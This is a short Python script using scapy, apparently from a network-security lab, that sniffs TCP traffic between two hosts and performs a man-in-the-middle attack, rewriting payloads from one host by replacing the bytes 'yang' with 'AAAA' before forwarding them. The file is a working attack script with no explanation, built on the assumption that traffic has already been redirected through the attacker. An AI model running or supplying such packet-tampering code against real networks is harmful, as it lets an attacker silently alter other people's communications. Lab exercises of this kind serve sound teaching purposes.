 #!/usr/bin/env python3
from scapy.all import *
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
def spoof_pkt(pkt):
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].payload)
        del(newpkt[TCP].chksum)
        if pkt[TCP].payload:
            data = pkt[TCP].payload.load
            newdata =data.replace(b'yang',b'AAAA')
            send(newpkt/newdata)
        else:
            send(newpkt)
    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].chksum)
        send(newpkt)
f = 'tcp'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)